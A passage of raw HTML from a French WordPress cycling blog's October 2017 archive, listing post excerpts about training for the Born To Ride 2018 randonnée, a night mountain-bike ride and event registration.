	padding: 0 6px 0 0;
}

.secdroite {
	padding: 0 0 0 6px;
}

.secleaderboard {
	margin: 0 111px;
}

.publipost {
	color: rgb(186,11,224);
}

#tablechausson table {
	border: 1px solid rgb(186,11,224);
	border-radius: 10px;
	border-spacing: 0;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}

#tablechausson tbody tr th {
	text-align: center;
	font-size: 12px;
	color: rgb(186,11,224);
}

#tablechausson tbody tr td {
	font-size: 12px;
	text-align: center;
	border: 1px solid rgb(186,11,224);
}

blockquote {
	padding: 8px;
	border: 2px solid black;
	border-radius: 6px;
	background-color: white;
}</style></head><body data-rsssl=1 data-cmplz=1 class="archive date custom-background wp-theme-twentyten" data-burst_id="0" data-burst_type="date-archive"><div id="wrapper" class="hfeed"> <a href="#content" class="screen-reader-text skip-link">Aller au contenu</a><div id="header"><div id="masthead"><div id="branding" role="banner"><div id="site-title"> <span> <a href="https://amiralbibilecyclo.eu/" rel="home" >Amiralbibi, le Cyclo</a> </span></div><div id="site-description">A la découverte du monde à vélo</div> <img src="https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1.jpg" width="940" height="197" alt="Amiralbibi, le Cyclo" srcset="https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1.jpg 940w, https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1-300x63.jpg 300w, https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1-768x161.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" /></div><div id="access" role="navigation"><div class="menu-header"><ul id="menu-menu-principal" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-289"><a href="https://amiralbibilecyclo.eu/category/randonnee/">Randonnée</a><ul class="sub-menu"><li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-gravel/">Randonnée gravel</a></li><li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-route/">Randonnée route</a></li><li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-pedestre/">Randonnée pédestre</a></li><li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-tout-terrain/">Randonnée tout-terrain</a></li></ul></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://amiralbibilecyclo.eu/category/materiel/">Matériel</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132"><a href="https://amiralbibilecyclo.eu/la-quete-des-bpf-et-du-bcn/" title="La quête des BPF et du BCN">BPF/BCN</a><ul class="sub-menu"><li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2073"><a href="https://amiralbibilecyclo.eu/province-bearn/">Province Béarn</a><ul class="sub-menu"><li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2074"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/bearn/64-pyrenees-atlantiques/">64 &#8211; Pyrénées-Atlantiques</a></li></ul></li><li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2210"><a href="https://amiralbibilecyclo.eu/province-gascogne/">Province Gascogne</a><ul class="sub-menu"><li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2211"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/gascogne/40-landes/">40 &#8211; Landes</a></li></ul></li><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://amiralbibilecyclo.eu/province-ile-de-france/">Province Ile-de-France</a><ul class="sub-menu"><li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/ile-de-france/78-yvelines/">78 &#8211; Yvelines</a></li><li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/ile-de-france/91-essonne/">91 &#8211; Essonne</a></li></ul></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-367"><a href="https://amiralbibilecyclo.eu/province-touraine/">Province Touraine</a><ul class="sub-menu"><li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/touraine/37-indre-et-loire/">37 &#8211; Indre-et-Loire</a></li></ul></li></ul></li><li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-290"><a href="https://amiralbibilecyclo.eu/category/competition/">Compétition</a><ul class="sub-menu"><li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://amiralbibilecyclo.eu/category/competition/route/">Route</a></li><li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://amiralbibilecyclo.eu/category/competition/vtt/">VTT</a></li></ul></li><li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/">Longue distance</a><ul class="sub-menu"><li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/bikingman/">BikingMan</a></li><li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-985"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/">Born To Ride</a><ul class="sub-menu"><li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2017-born-to-ride/">BTR 2017</a></li><li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2018/">BTR 2018</a></li><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2019/">BTR 2019</a></li><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2020/">BTR 2020</a></li><li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2023/">BTR 2023</a></li><li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2304"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2024-born-to-ride/">BTR 2024</a></li></ul></li><li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-382"><a href="https://amiralbibilecyclo.eu/category/paris-brest-paris/">Paris-Brest-Paris</a><ul class="sub-menu"><li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://amiralbibilecyclo.eu/category/paris-brest-paris/pbp-2011/">PBP 2011</a></li><li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://amiralbibilecyclo.eu/category/paris-brest-paris/pbp-2015/">PBP 2015</a></li></ul></li></ul></li><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-408"><a href="https://amiralbibilecyclo.eu/mes-cols/">Mes cols</a><ul class="sub-menu"><li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://amiralbibilecyclo.eu/category/cents-cols/cols-espagnols/">Cols espagnols</a></li><li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://amiralbibilecyclo.eu/category/cents-cols/cols-francais/">Cols français</a></li><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://amiralbibilecyclo.eu/category/cents-cols/cols-non-retenus/">Cols non retenus</a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://amiralbibilecyclo.eu/category/geocaching/">Geocaching</a></li><li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://amiralbibilecyclo.eu/politique-de-cookies-ue/">Politique de cookies (UE)</a></li></ul></div></div></div></div><div id="main"><div id="container"><div id="content" role="main"><h1 class="page-title"> Archives mensuelles&nbsp;: <span>octobre 2017</span></h1><div id="nav-above" class="navigation"><div class="nav-previous"><a href="https://amiralbibilecyclo.eu/date/2017/10/page/2/" ><span class="meta-nav">&larr;</span> Articles plus anciens</a></div></div><div id="post-1102" class="post-1102 post type-post status-publish format-standard hentry category-2018-brevets-des-randonneurs-mondiaux category-born-to-ride category-brevets-des-randonneurs-mondiaux category-156"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1102/" rel="bookmark">Objectif BTR 2018 &#8211; Brevets Randonneurs Mondiaux 2018</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1102/" title="8 h 00 min" rel="bookmark"><span class="entry-date">27 octobre 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, Je commence à étudier mon planning d&rsquo;entrainement pour la BTR 2018. Tout au long de l&rsquo;hiver, je m&rsquo;appliquerai à travailler le foncier et à faire un peu de spécifique. Mais à la fin de l&rsquo;hiver, je profiterai que 2018 &hellip; <a href="https://amiralbibilecyclo.eu/1102/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1102" class="pvc_stats all  " data-element-id="1102" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/brevets-des-randonneurs-mondiaux/2018-brevets-des-randonneurs-mondiaux/" rel="category tag">2018</a>, <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/" rel="category tag">Born To Ride</a>, <a href="https://amiralbibilecyclo.eu/category/brevets-des-randonneurs-mondiaux/" rel="category tag">Brevets des Randonneurs Mondiaux</a>, <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2018/" rel="category tag">BTR 2018</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1102/#comments">2 commentaires</a></span></div></div><div id="post-1095" class="post-1095 post type-post status-publish format-standard hentry category-2017-randonnee-tout-terrain category-randonnee category-randonnee-tout-terrain"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1095/" rel="bookmark">Sortie VTT nocturne</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1095/" title="12 h 00 min" rel="bookmark"><span class="entry-date">26 octobre 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, Hier soir, sur l&rsquo;invitation de Pierre, je me suis rendu à Lardy pour ma première sortie avec lui et ma première randonnée VTT nocturne. En arrivant chez lui, je peux voir que le brouillard commence à se mettre en &hellip; <a href="https://amiralbibilecyclo.eu/1095/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1095" class="pvc_stats all  " data-element-id="1095" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-tout-terrain/2017-randonnee-tout-terrain/" rel="category tag">2017</a>, <a href="https://amiralbibilecyclo.eu/category/randonnee/" rel="category tag">Randonnée</a>, <a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-tout-terrain/" rel="category tag">Randonnée tout-terrain</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1095/#respond">Laisser un commentaire</a></span></div></div><div id="post-1091" class="post-1091 post type-post status-publish format-standard hentry category-born-to-ride category-156 tag-born-to-ride tag-btr-2018"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1091/" rel="bookmark">Born To Ride 2018 &#8211; C&rsquo;est complet</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1091/" title="12 h 30 min" rel="bookmark"><span class="entry-date">25 octobre 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, Hier à 16h22, la Born To Ride 2018 avait fait le plein des 200 inscrits au dossier complet. J&rsquo;ai l&rsquo;immense joie de faire parti de ces 200 chanceux fous. Dans la liste des 200 premiers, il y a pour &hellip; <a href="https://amiralbibilecyclo.eu/1091/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1091" class="pvc_stats all  " data-element-id="1091" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/" rel="category tag">Born To Ride</a>, <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2018/" rel="category tag">BTR 2018</a> </span> <span class="meta-sep">|</span> <span class="tag-links"> <span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://amiralbibilecyclo.eu/tag/born-to-ride/" rel="tag">born to ride</a>, <a href="https://amiralbibilecyclo.eu/tag/btr-2018/" rel="tag">BTR 2018</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1091/#comments">2 commentaires</a></span></div></div><div id="post-1088" class="post-1088 post type-post status-publish format-standard hentry category-2017-entrainement-route category-born-to-ride category-156 category-entrainement category-entrainement-route tag-born-to-ride tag-btr-2018"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1088/" rel="bookmark">Objectif BTR 2018 &#8211; Circuits en forêt de Sénart</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1088/" title="12 h 30 min" rel="bookmark"><span class="entry-date">23 octobre 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, Ce week-end, je n&rsquo;ai pas enchainé les sorties. J&rsquo;en ai fait qu&rsquo;une seule qualitative. Dimanche : circuits en forêt de Sénart En vue d&rsquo;améliorer ma moyenne horaire, j&rsquo;ai opté pour une sortie assez facile avec un coefficient de difficulté &hellip; <a href="https://amiralbibilecyclo.eu/1088/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1088" class="pvc_stats all  " data-element-id="1088" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/entrainement/entrainement-route/2017-entrainement-route/" rel="category tag">2017</a>, <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/" rel="category tag">Born To Ride</a>, <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2018/" rel="category tag">BTR 2018</a>, <a href="https://amiralbibilecyclo.eu/category/entrainement/" rel="category tag">Entrainement</a>, <a href="https://amiralbibilecyclo.eu/category/entrainement/entrainement-route/" rel="category tag">Entrainement route</a> </span> <span class="meta-sep">|</span> <span class="tag-links"> <span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://amiralbibilecyclo.eu/tag/born-to-ride/" rel="tag">born to ride</a>, <a href="https://amiralbibilecyclo.eu/tag/btr-2018/" rel="tag">BTR 2018</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1088/#respond">Laisser un commentaire</a></span></div></div><div id="post-1085" class="post-1085 post type-post status-publish format-standard hentry category-2017-entrainement-route category-born-to-ride category-156 category-entrainement category-entrainement-route tag-born-to-ride tag-btr-2018"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1085/" rel="bookmark">Objectif BTR 2018 &#8211; A l&rsquo;assaut des ténébres</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1085/" title="12 h 30 min" rel="bookmark"><span class="entry-date">19 octobre 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, Hier soir, une nouvelle fois ma Petite Epouse me soutiens dans mon objectif de réussir la BTR 2018. J&rsquo;ai donc profité de mon bon de sortie pour aller rouler dans la nuit. Un peu fou, comme toute personne se &hellip; <a href="https://amiralbibilecyclo.eu/1085/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1085" class="pvc_stats all  " data-element-id="1085" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/entrainement/entrainement-route/2017-entrainement-route/" rel="category tag">2017</a>, <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/" rel="category tag">Born To Ride</a>, <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2018/" rel="category tag">BTR 2018</a>, <a href="https://amiralbibilecyclo.eu/category/entrainement/" rel="category tag">Entrainement</a>, <a href="https://amiralbibilecyclo.eu/category/entrainement/entrainement-route/" rel="category tag">Entrainement route</a> </span> <span class="meta-sep">|</span> <span class="tag-links"> <span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://amiralbibilecyclo.eu/tag/born-to-ride/" rel="tag">born to ride</a>, <a href="https://amiralbibilecyclo.eu/tag/btr-2018/" rel="tag">BTR 2018</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1085/#comments">Un commentaire</a></span></div></div><div id="post-1078" class="post-1078 post type-post status-publish format-standard hentry category-2017-entrainement-route category-born-to-ride category-156 category-entrainement category-entrainement-route tag-born-to-ride tag-btr-2018"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1078/" rel="bookmark">Objectif BTR 2018 &#8211; Go, go, go</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1078/" title="12 h 30 min" rel="bookmark"><span class="entry-date">18 octobre 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, Hier soir, avec le soutien de mon Epouse adorée, je suis parti travailler les bosses. Mon objectif 2018 est simple : réussir la BTR 2018. Vu le parcours de l&rsquo;épreuve, il faut bosser les bosses. Car une chose est &hellip; <a href="https://amiralbibilecyclo.eu/1078/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1078" class="pvc_stats all  " data-element-id="1078" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" 